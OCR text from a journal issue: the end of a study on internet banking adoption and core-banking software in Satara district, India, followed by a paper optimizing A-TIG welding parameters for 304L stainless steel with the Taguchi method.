Satara district is located at geographical location north latitudes are 17.5 to 18.11 and longitude is 73.33 to 74.54. Satara district is divided into 11 Talukas with 1739 villages having 28, 09,000 populations, according to government census of the year2011; in this population having 14, 08,000 males and 14, 01,000 females [1]. In advancement of the banking industry, Satara region is not lingering behind the improvement. In the improvement of banking in the Satara area, some historic progressions might be performing. The age-old foundation of cash banks, which were the conspicuous wellspring of credit to an expensive segment of the individuals, particularly the farming populace is fast losing ground and no doubt reinstated by the up to date, sorted out banking framework [2]. On the date 20thAugust 1907, the first bank Satara Swedish Commercial Bank was created as a Joint Stock Bank. The development of banks in Satara area is its establishment only.

Table 1.2.1 Bank establishment in Satara District

Sr. No.	Bank names	Bank establishment Year
1	Satara Swadeshi Commercial Bank, Ltd. Satara	1907
2	The Phaltan Bank,Ltd. Satara	1918
3	The United Western Bank of India, Ltd. Satara	1936
4	The Bank of Aundh, Ltd. Aundh	1938
5	The Bank of Karad, Karad	1946
7	The United Western Bank of India, Ltd. Phaltan	1958

(Source: - Satara District Gazetteer)

Table 1.2.2 Private Banks in Satara district

SR No.	Private bank names	No of branches (As on date Jan, 2014.)
1	ICICI Bank	20
2	HDFC Bank	12
3	Axis Bank	5
4	Catholic Syrian Bank	1
5	Karnataka Bank	1
6	Federal bank	2
7	ING Vysya Bank	2
8	Ratnakar bank	1
9	Indusind bank Ltd.	1
10	Yes bank	1

(Source: Secondary data)

Table 1.2.3 Public banks in Satara district

SR No.	Public bank names	No of branches (As on date Jan, 2014)
1	State Bank Of India	31
2	Canara Bank	8
3	Syndicate Bank	5
4	Bank Of Maharashtra	57
5	Dena Bank	2
6	Oriental Bank of Commerce	1
7	UCO Bank	2
8	IDBI Bank	24
9	Bank Of India	19
10	Bank of Baroda	14
11	Central bank of India	5
12	Corporation bank	2
13	Indian Overseas bank	1
14	Union Bank of India	4
15	Vijaya Bank	2
16	Allahabad Bank	1
17	Indian Bank	1
18	Punjab National Bank	1
19	United bank of India	1

(Source: Secondary data)

1.3 Evolution of Internet Banking

Internet banking technology was initiated, when the Western Union Telegraph Company, headquartered in Rochester, New York, began to offer nationwide money-transfer service. In the year 1918, telegraph system, in the year 1970, SWIFT and CHIPs payment system is started. In the year 1980, the development of current banking, engineering begins with the utilization of Advanced Ledger Posting Machines (ALPM). Reserve Bank of India exhorted all banks to utilize computerization at the branch level to mechanize the front office or back office. Several banks began automation in front office ALPM in the first stage and banks like State Bank of India, focused on the back office mechanization at the extension level.

In the early 1970s, the first ATM machines came into operation at City National Bank of Columbus, Ohio, the predecessor of bank one. In 2000, there were about 285,000 ATMs in operation in the United States and about 592,000 worldwide. During the late 1980s, there was the beginning of the Total Bank Automation (TBA) which automated both the front-end and back-end operations inside the uniform expansion. In the third stage, new private sector banks entered into the business segment having an incredible framework base, which makes a notable model of banking having a single centralized database as opposed to having different databases for all their branches.

In 1993, office of thrift supervision chartered Security First Network Bank (SFNB) in Atlanta. Georgia and it opened for business. In October 1995, SFNB was the first fully transactional Internet thrift institution. In 1999, only 20% of the largest banks in the United States offered Internet banking services [3].

Nowadays IT is an important part of banking as a result of that new private and multi-national bank, which has the ability to persist, achieve something, and settle in an indisputably aggressive space. Banks are taking an effort to make a client's banking experience more helpful, effective, at low transaction cost, very quick and compelling. They are utilizing new technology tools and systems to recognize client needs and banking applications help a bank for movement from 'branch banking' to 'bank banking.' This implies that a client will be dealt with as a bank's client rather than the client of a specific branch.

The objective of the bank is to determine customer service expectations, low operational cost, and competition in the market. Technology can help banks in meeting these objectives. A data warehouse can help a bank to get a distinct view of its data. Multiple data coming from different systems are transformed into a common format by using ETL (Extraction, Transformation and Loading) process. This provides a single repository from which banks can view or use the information when required. Data mining can help to recognize and measure consumer transaction patterns and behavior in the data those banks or customer required. The above table shows, Internet banking service used by the banks.

A change in customer demand for Internet banking services might potentially generate a rapid expansion in the importance of Internet banking activity in the industry. Such shifts in consumer preferences may become a hallmark in the world of electronic commerce [4]. Researcher collected data from 10 private banks such as ICICI Bank, HDFC Bank, Axis Bank, Catholic Syrian Bank, Karnataka Bank, Federal bank, ING Vysya Bank, Ratnakar bank, Indusind bank Ltd., Yes bank and 19 Public banks. Public Banks names are IDBI bank, Bank of Maharashtra, State bank of India, Bank of India, Bank of Baroda, Canara Bank, Syndicate Bank, Central Bank of India, Corporation Bank, Indian overseas Bank, Union Bank of India, Vijaya Bank, Allahabad Bank, Indian Bank,

Punjab National bank, United bank of India, UCO bank, Indusind bank, Ratnakar bank etc. All these banks are codified as B1, B2, B3, B4, B5, ----------, B29.

Table 1.3.1 List of Internet banking system used by banks with vendor names

Private bank			
Sr. No	**Name of bank**	**Product Name**	**Vendor name**
1	B1	Finacle	Infosys Technology Ltd.
2	B2	FNS(Finware), BaNCS	Tata Consultancy Services(TCS)
3	B3	Finacle	Infosys Technology Ltd.
4	B4	FLEXCUBE	I-flex
5	B5	Finacle	Infosys Technology Ltd.
6	B6	FedNet	Infosys Technology Ltd.
7	B7	Sanchez	IBM
8	B8	Finacle	Infosys Technology Ltd.
9	B9	Finacle	Infosys Technology Ltd.
10	B10	FLEXCUBE	I-flex
Public bank			
1	B11	BaNCS	TCS
2	B12	BaNCS2000	I-flex
3	B13	BOSS(DDE_ORG)	I-flex
4	B14	Laser-soft(CBS), BaNCS	TCS
5	B15	Finacle	Infosys Technology Ltd.
6	B16	Finacle	Infosys Technology Ltd.
7	B17	Finacle	Infosys Technology Ltd.
8	B18	Finacle	Infosys Technology Ltd.
9	B19	Finacle	Infosys Technology Ltd.
10	B20	Finacle	Infosys Technology Ltd.
11	B21	BaNCS	TCS
12	B22	Laser-soft(CBS)	TCS
13	B23	In-house	-
14	B24	Finacle	Infosys Technology Ltd.
15	B25	Finacle	Infosys Technology Ltd.
16	B26	BaNCS	TCS
17	B27	BaNCS	TCS
18	B28	Finacle	Infosys Technology Ltd.
19	B29	Finacle	Infosys Technology Ltd.

(Source: Primary data)

1.4 Security mechanism used by the bank in Satara district

In Satara district, private and public banks provide an Internet banking service to the customer with various security mechanisms. These mechanisms are: SSL (Secure Socket Layer) encrypted transmission, CA (Certificate Authority) certificate of the website. The client certificate is in process, security information authentication, shielding phishing websites is in the process. Account protection and reminder, double password control, onetime password (OTP), the dynamic password card is in process. Virtual keyboard, password strength testing, replacement policy, active X control, automatic overtime, mechanism to freeze the incorrect password,

graphic verification code. The amount of transaction control, account information notification via SMS, firewall, intrusion detection systems, session timeouts, automatic lock outs, expiry of user ID after in one year. These security mechanisms with appropriate safety measures help the customer to take advantage of the Internet banking service.

1.5 FINACLE and BaNCS 24 Internet banking software

1.5.1 Infosys Finacle

Infosys Limited is international consulting, software and IT services corporation founded in 1981. The Finacle is multi-tiered, modularly integrated; Service Oriented Architecture (SOA) based core banking solution developed using C++ and Java platform. Finacle was created from scratch in 1994 under the name BaNCS 2000. Later re-architecture and branded as Finacle in 2000.

1.5.2 TCS BaNCS:

TCS BaNCS having one of the largest bank clients runs 280 million accounts and 50 million transactions per day, with 2,000 TPS. Lab tests reveal 10,000 online transactions per second, and processing of 130,000 accounts per second. Tata Consultancy Services (TCS) are a universal contributor of technology services, outsourcing and business solutions. TCS has over 214,000 employees and reported revenue of over $8.2 billion during the year ending 31stMar 2011, $3.7 billion of which came from the banking, Financial Services, and Insurance (BFSI) segment. TCS has over 145 offices in 42 countries worldwide.

Table 1.5.1 Finacle and BaNCS24 Internet banking software details.

Criteria	**Finacle**	**BaNCS 24**
Product Name	Finacle Core banking	TCS BaNCS Core Banking
Language	C++ 50% Java 50%	COBOL (40%), XML/.NET/HTML (20%) Java/JEE (35%), C/ C++/ C# (5%) TCS BaNCS Core Banking is also offered as a 100% Java version.
Hardware	IBM System z (mainframe) IBM System p (Unix) Oracle / Sun servers HP Unix servers (Superdome)	IBM System z (mainframe) IBM System p (Unix) Oracle / Sun servers HP Unix servers (Superdome) Windows Servers(Intel Linux)
Operating System	IBM AIX Oracle Sun Solaris HP UX Linux - Red hat	IBM z/OS IBM AIX Oracle Sun Solaris, HP UX Linux, Windows Server 2008
Database	Oracle IBM DB2	Oracle, IBM DB2 Microsoft SQL Server
User Interface	Browser Client	Windows thick client, Browser client, Smart client,3270 terminal (emulation),Web Services, XML,API, Other text terminal
Transaction Handling	Real Time transaction handling	Real Time transaction handling
ASP vs. On-Premise	100% on-premise	28% ASP vs. 72% On-premise
Multilingual	Yes (Multi byte)	Yes (Double byte)

Multicurrency	Yes	Yes
Languages Deployed	English, French, German, Spanish, Simple Chinese, Arabic, Greek, Russian, Hindi.	English, French, German, Spanish, Simple Chinese, Arabic, Greek, Russian, Hindi.
Cloud Enabled	Yes (Finacle Lite)	Yes. It is currently offered on a private and community cloud.

(Source: - [5])

Table 1.5.1 explains comparison between Finacle and BaNCS24 Internet banking software used in Satara district banking systems.

3.7 Conclusion

More rapidly or presently banks in Satara district have to go through the new advanced technology to increase the customers of the banks. For stay alive in the competitive market bank chosen Internet banking as a new tool. The role of banks is not only directly important, but also it is enormously needful in the precise conduct of the programs projected by the government.

REFERENCES:

[1] http://www.onefivenine.com/india/villag/Satara (Accessed on 22/06/2013 at 9:10 pm)

[2] Kumbhar, V. M. (25-Mar-2013). *An empirical study on alternative banking and Its impact on Customers Satisfaction: a case study of Public and Private Sector Banks in Satara City.* Shivaji University, Department of Economics.

[3] Desai, R. (2007). *E-banking.* New Delhi, Maharashtra, India: Srishti Book Distributors.

[4] Kori L. Egland, K. F. (18). Special Studies on Technology and Banking. *17* (4).

[5] Kumar, Hemant. "Types of banking software." Monday,26 August 2013 .

[6] A Profile of Banks 2012-13. Reserve Bank of India.

[7] (www.pnbindia.in. (Accessed on 23/12/2013 at 8: 05 pm)

[8] www.idbi.com. (Accessed on 24/12/2013 at 11: 15 pm)

[9] www.karnatakabank.com. (Accessed on 24/12/2013 at 11: 00 am)

[10] www.bankofindia.co.in. (Accessed on 06/12/2013 at 1: 00 pm)

[11] www.bankofbaroda.com. (Accessed on 07/1/2014 at 6: 00 pm)

[12] www.centralbankofindia.co.in. (Accessed on 03/12/2013 at 4: 00 pm

[13] www.allahabadbank.com. (Accessed on 11/08/2013 at 6.25 pm)

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Optimization of Process Parameters of Activated Tungsten Inert Gas (A-TIG) Welding for Stainless Steel 304L using Taguchi Method

Prashant S Lugade[1] , Manish J Deshmukh[2]

[1] M. Tech scholar, Department of mechanical engineering, Government College of Engineering, Amravati 444604 (M.S) India.
Email: lugadeprashant@gmail.com
[2] Associate Professor, Department of mechanical engineering, Government college of engineering, Amravati 444604 (M.S) India.
Email: mjdeshmukh@hotmail.com

Abstract— The flux coated tungsten inert gas (A-TIG) welding mainly focusing on increasing depth of penetration of weld and reducing width of weld bead, it is possible to weld up to 10 mm thickness plate in single pass without any joint preparation over the conventional one. SiO_2 flux powder along with acetone is selected for A-TIG welding of austenitic stainless steel plate 304L plate of 6 mm thickness. The major influencing A-TIG welding process parameters, such as electrode gap, welding current, welding speed and gas flow rate are optimized to get desirable ultimate tensile strength (UTS) of weld. Hence this parameters are optimized by $L_9(3^4)$ orthogonal array and percentage contribution of each parameter if calculated by ANOVA a tool of Taguchi method. From experimental results it is observed that, the optimum process parameter are 1 mm electrode gap, 200 A welding current, 100 mm/min welding speed and 10 lit/min gas flow rate. The percentage contribution of process parameters for tensile strength are welding speed (44.87%), welding current (28.14%), arc gap (20.85%) and gas flow rate (6.12%).

Keywords— ANOVA, A-TIG welding, Minitab14 software, stainless steel 304L, Taguchi method, ultimate tensile strength

1. INTRODUCTION

Gas Tungsten arc welding (GTAW), also known as Tungsten inert gas (TIG) welding which uses an arc between work piece to be welded and non consumable tungsten electrode under a shielding gas is an extremely important arc welding process. It has been a popular choice of welding process when a high level of weld quality or considerable precision welding operation is required. It is commonly used for welding hard-to-weld metals such as stainless steel, magnesium, aluminum and titanium. However the potential problem of TIG welding process is limited thickness of material which can be welded in single pass, poor tolerance to some material composition and the low productivity.

Improvement arc penetrations have long been sought in many arc welding processes. One of the notable technique to improve arc penetration is use of activated flux in TIG welding. In 1960s Paton Electric welding institute firstly proposed use of activated flux during welding process known as Activated Tungsten inert gas (A-TIG) welding [1]. Activated flux is mixture of inorganic material suspended in a volatile medium such as alcohol, acetone, ethanol etc. A thin layer of paste like material is applied before welding by use of brush. The United states navy joining centre has successfully used in every days production to reduce cost and improve production of aircrafts and navy ships, using A-TIG welding technique. In this technique it is possible to weld up to 8-10 mm thickness plate in single pass, without edge preparation. In fact the penetration capability is up to 300 % compared with the conventional TIG welding process [4].

The activated TIG (A-TIG) welding process mainly focuses on increasing depth of penetration and reducing width of weld pool. There for the geometry of weld pool is changes and it can be controlled by using process parameters like welding current, travel speed , arc gap and gas flow rate. These process parameters directly affect on mechanical properties of weld material due to this it is controlled and optimized by using Taguchi technique. Additionally optimum working conditions determined from the laboratory work can be reproduced in the real production Tensile strength of 304L stainless steel material with use of oxide flux using Taguchi technique. Some tools of Taguchi method such as, Orthogonal array (OA), experimental design, analysis of variance (ANOVA) are implemented.

2. TAGUCHI METHOD FOR OPTIMIZATION OF PROCESS PARAMETERS

Taguchi method is a systematic application of design and analysis of experiments for the purpose of designing. Optimization of process parameters is key step in Taguchi method to achieving high quality without increasing cost. The Taguchi method uses a special orthogonal array to study all the designed factors to minimum experiment levels. In orthogonal array each factor is independently evaluated and the effect of one factor does not interface with another factor.

Table 1. Steps of Taguchi method



The orthogonal array experimental design method with $L_9(3^4)$ is used to determine experimental plan. The $L_9(3^4)$ means that to investigate 4 factors on a qualitative index with 3 levels of each factor. Totally nine experiments were conducted. For this most influencing four different process parameters welding current, arc gap, travel speed and gas flow rate are selected [9]. Taguchi method recommends the signal to noise ratio (S/N) ratio, which is a performance characteristic, instead of average value. S/N ratio is used to determine optimal conditions of experimental results. There rate three S/N ratios commonly used for optimization of statistical problems i.e. nominal is better (NB), higher is better (HB) & lower is better (LB). The larger S/N ratio represents the better performance characteristic. The mean S/N ratio at each levels of experiments for various factors was calculated. Analysis of variance (ANOVA) indicates which process parameter is statistically significant; the optimal conditions of the process parameters can then be represented. If the predicted results are confirmed then the suggested optimum working conditions should be adopted.

3. EXPERIMENTAL WORK

3.1 Base metal

The base metal used in this study is austenitic stainless steel 304L plate of 6 mm thickness. The plate is cut into nine eighteen specimens of size 150×50×6 mm and cleaned with silicon carbide paper to remove dust, dirt. The chemical composition of base metal is shown in table 2 [5].

Table 2. Chemical composition (wt%) of the base metal

Alloy element	C	Si	Mn	P	S	Cr	Ni	Fe
Stainless steel 304L	0.06	0.42	1.89	0.032	0.014	18.67	8.53	Balance

3.2 Taguchi design of experiment

As per Taguchi design of experiment four process parameters each having three different levels was selected by taking trials before welding.

Table 3. Levels of process parameters

	Original levels			Coded		
Process parameters	Low	Medium	High	Low	Medium	High
Electrode gap (mm)	1	2	3	1	2	3
Travel speed (mm/min)	100	150	200	1	2	3
Current (A)	140	170	200	1	2	3
Gas flow rate (lit/min)	7	10	13	1	2	3

In this study, an $L_9(3^4)$ orthogonal array with 4 columns and 9 rows was used. This array can handle three level process parameters. Nine experiments were necessary using this orthogonal array. In order to evaluate the influence of each selected parameter on the responses, the S/N ratios and means. The experiments were conducted by using process parameters given in table 4 of design of experiment.

Table 4. Taguchi design of experiment

Trial no	Parameters / factors							
	Electrode gap (mm)		Welding speed (mm/min)		Current (A)		Gas flow rate (lit/mm)	
	Original value	Coded value	Original value	Coded value	Original value	Coded value	Original value	Coded value
1	1	1	100	1	140	1	7	1
2	1	1	150	2	170	2	10	2
3	1	1	200	3	200	3	13	3
4	2	2	100	1	140	2	13	3
5	2	2	150	2	170	3	7	1
6	2	2	200	3	200	1	10	2
7	3	3	100	1	140	3	10	2
8	3	3	150	2	170	1	13	3
9	3	3	200	3	200	2	7	1

3.3 Conduct experiment as per design

Austenitic stainless steel 304L is used as base metal in this process. For test purpose eighteen specimens of 150×50×6 mm size were cut. Each specimen surface was roughly polished with silicon carbide abrasive paper of 400 grit and then cleaned by acetone. A direct current electrode negative (DCEN) power source of MOGORA TIG 200 machine is used. In this autogenous TIG welding the torch is moved with desired speed. Activated flux, SiO_2 where prepared in powder form, is mixed with acetone [2,7]. The paint like material is painted with brush of 0.2 mm thickness and 15 mm width prior to welding. The welding parameters are taken from DOE table. Single pass autogenous TIG welding was performed along the center line of test specimen to produce bead on plate weld [3]. Welding variables as follow

Electrode diameter	2.4 mm with 2% thorium, tungsten electrode
Oxide flux powder	SiO_2 along with acetone
Welding voltage	18 V
Electrode angle	60^0
Shielding gas	Pure argon (99.99)
Joint design	Close square butt joint
Root gap	0 mm
Filler material	No filler metal was used



Fig 1. Photographic view of sample no 1 after welding

4. RESULTS AND DISCUSSION

4.1 Evaluation of SN ratio

The tensile strength of specimens is calculated after testing it on servo hydraulic UTM machine having 40 Tones of capacity. All the specimens are fails at weld section because it is weaker than base metal. Signal to noise ratio represents the desirable and undesirable

values for the output characteristics, respectively. The Taguchi method uses S/N ratio to measure the quality characteristics deviating from desired values. The S/N ratio calculated from Minitab 15 software differs for different quality characteristics. In the present study tensile strength of weld specimen is response value, there for "higher is better" characteristics are chosen for analysis.

Higher is better, S/N ratio = $-10\log_{10}[\frac{1}{n}\sum_{i=1}^{n} Y_i^{-2}]$

Were,
Y_i represents the experimentally observed value of the i^{th} experiment,
n is the number of repetition for an experimental combination.

Table 5. Experimental results and SN ratio

Trial No	Electrode gap (mm)	Travel speed (mm/min)	Current (A)	Gas flow rate (lit/min)	Tensile strength (MPa)	S/N ratio
1	1	75	140	7	486	53.7327
2	1	130	170	10	480	53.6248
3	1	160	200	13	460	53.2552
4	2	75	170	13	474	53.5156
5	2	130	200	7	468	53.4049
6	2	160	140	10	415	52.3610
7	3	75	200	10	498	53.9446
8	3	130	140	13	400	52.0412
9	3	160	170	7	422	52.5062

From the main effect plot data it is observed that as electrode gap increases, tensile strength decreases for all level of samples. If welding torch travel speed from 100 to 150 mm/min sharp decrease in S/N ratio and after that from 150 to 200 A slowly decraese in S/N ratio. The range of S/N ratio values has maximum range for torch travel speed. For welding current increase in value, observed incresase in S/N ratio. Gas flow rate increases from 7 to 11 lit/min there is smoothly increase in S/N ratio and for 11 to 13 lit/min there is rapidly decrese in S/N ratio. It is due to fact that as gas flow rate increses then oxide flux moves away from torch because of low density. It must be necessary that oxide flux will be in contact of base metal. The optimum values of process parameters to increse the tensile strength of weld specimens are 1 mm electrode gap, 100 mm/min travel speed, 200 A welding current and 10 lit/min gas flow rate.



Fig 2. Main effect plot for SN ratio

The response tables 6 shows the average of each response characteristic (S/N ratios) for each level of each factor. The tables include ranks based on Delta statistics, which compare the relative magnitude of effects. The Delta statistic is the highest minus the lowest

average for each factor. Minitab assigns ranks based on Delta values; rank 1 to the highest Delta value, rank 2 to the second highest, and so on. Use the level averages in the response tables to determine which level of each factor provides the best result.

Table 6. S/N response table for S/N ratio

Notation	Parameter	Level 1	Level 2	Level 3	Delta = Maximum—Minimum	Rank
A	Electrode gap	53.54	53.09	52.83	0.71	3
B	Travel speed	53.73	53.02	52.71	1.02	1
C	Current	52.71	53.22	53.53	0.82	2
D	Gas flow rate	53.21	53.31	53.94	0.37	4

4.2 Analysis of variance (ANOVA)

The analysis of variance was carried out at 95% confidence level. The main purpose of ANOVA is to investigate the influence of the designed process parameters on Tensile strength by indicating that, which parameter is significantly affected the response. This is accomplished by separating the total variability of the S/N Ratios, which is measured by the sum of squared deviations from the total mean of the S/N ratio, into contributions by each welding process parameter and the error. The percentage contribution by each of the welding process parameters in the total sum of the squared deviations can be used to evaluate the importance of the process parameter change on the quality characteristic. Degrees of freedom (DOF) for OA should be greater than or at least equal to those for the parameters. In this study, the experimental DOF is 8 (number of trails –1), while the parameters has 2 DOF.

Table 7. Results of ANOVA

Notation	Parameter	Degree of freedom	Seq SS	Adj SS	Adj MS	Contribution %
A	Electrode gap	2	0.76585	0.76585	0.38293	20.85
B	Travel speed	2	1.64783	1.64783	0.82393	44.87
C	Current	2	1.03366	1.03366	0.51683	28.14
D	Gas flow rate	2	0.22502	0.22502	0.11251	6.12
Error		0	0	0	0	0
Total		8	3.67236			



Fig 2. Pie chart showing percenrage contribution

4.3 Residual plot

Residual plot is graph that is used to examine the goodness-of-fit in regression and ANOVA. Examining residual plots helps us to determine whether the ordinary least squares assumptions are being met. If these assumptions are satisfied, then ordinary least squares regression will produce unbiased coefficient estimates with the minimum variance. A residual plot is a graph that shows the residuals on the vertical axis and the independent variable on the horizontal axis.

The normal probability plot of residuals, use the normal plot of residuals to verify the assumption that the residuals are normally distributed. The residuals versus fits, use the residuals versus fits plot to verify the assumption that the residuals have a constant variance. The histogram of the residuals, use the histogram of residuals to determine whether the data are skewed or whether outliers exist in the data. The residual versus order of data, use the residuals versus order plot to verify the assumption that the residuals are uncorrelated with each other.



Fig 3. Residual plot for SN ratio

ACKNOWLEDGMENT

The authors are thankful to Bajaj Steel Industries Ltd. Nagpur, India for providing fabrication facility. Bajaj steel Industries is a reputed manufacturer and exporter of cotton processing equipments and ginning machines in india. Most of the parts are made up from astenitic stainless steel, were high corrosion resistance is necesary.

CONCLUSION

The present work studied the effect of welding process parameters on tensile strength of weldment AISI 304L stainless steel sheet produced by Activated flux tungsten inert gas (A-TIG) welding process, The following conclusions can be drawn,

1) Good joint strength is exhibited by all the joints which shows that the welding of 6 mm thick AISI 304L stainless steel sheet with A-TIG welding is possible without any joint preparation and in single pass.
2) Taguchi design of experiment technique can be very efficiently used in the optimization of process parameters
3) In A-TIG welding percentage contribution of weld process parameters for tensile strength are observed as electrode gap, welding current, welding speed and gas flow rate
4) The optimum values of process parameters for weld specimens are, 1 mm electrode gap, 100 mm/min travel speed, 200 A welding current and 10 lit/min gas flow rate.
5) Percentage contribution of process parameters for tensile strength are welding speed (44.87%), welding current (28.14%), arc gap (20.85%) and gas flow rate (6.12%).

REFERENCES:

[1] H. Y. Huang, S. W. Shyu, K. H. Tseng and C. P. Chou "Evaluation of TIG flux welding on the characteristics of stainless steel" Institute of Materials. Minerals and Mining Published by Maney on behalf of the Institute VOL 10 NO 5, pp566, 2005
[2] E. Ahmadi, A. R. Ebrahimi, R. Azari Khosroshahi **"Welding of 304L Stainless Steel with Activated Tungsten Inert Gas Process (A-TIG)"** International Journal of ISSI, Vol.10, No.1, pp27-33, 2013
[3] G.R.Mirshekari, E. Tavakoli, M. Atapour, B. Sadeghian "Microstructure and corrosion behavior of multipass gas tungsten arc welded 304L stainless steel" Materials and Design 55, pp905-911, 2014
[4] Chunli YANG, Sanbao LIN, Fenyao LIU "Research on the Mechanism of Penetration Increased by Flux in A-TIG Welding" publication of J Master Science and Technology, china. Vol 19, 2003
[5] Davis JR., ASM specialty handbook stainless steel, ASM International, 1994
[6] Galvis A. R., Hormaza E. W "Characterization of failure modes for different welding processes of AISI/SAE 304 stainless steels" Engineering Failure Analysis 18, pp1791–1799, 2011
[7] M.Zuber et al. "Effect of Flux Coated Gas Tungsten Arc Welding on 304L" IACSIT International journal of Engineering and Technology. Vol 6, pp 3, 2014
[8] Vishvesh J Badheka "Effect of oxide-based fluxes on Mechanical and Metallurgical properties of dissimilar Activated flux assisted- Tungsten Inert Gas Weld" Journal of manufacturing processes 16, pp137-143, 2014
[9] G. Magudeeswaran, Sreehari R. Nair, L. Sundar, N. Harikannan "Optimization of process parameters of the activated tungsten inert gas welding for aspect ratio of UNS S32205 duplex stainless steel welds" Article in press of Defence Technology xx, pp 1-10, 2014
[10] Ravi Duhan & Suraj Choudhary "Effect of different fluxes on hardness and microstructure of SS 304 in GTAW welding" International Journal of Mechanical Engineering, 3(4), pp 1-8, 2014
[11] Subodh Kumar, A.S. Shahi "Effect of heat input on the microstructure and mechanical properties of gas tungsten arc welded AISI 304 stainless steel joints" Technical report of Materials and Design, 32, pp 3617–3623, 2011
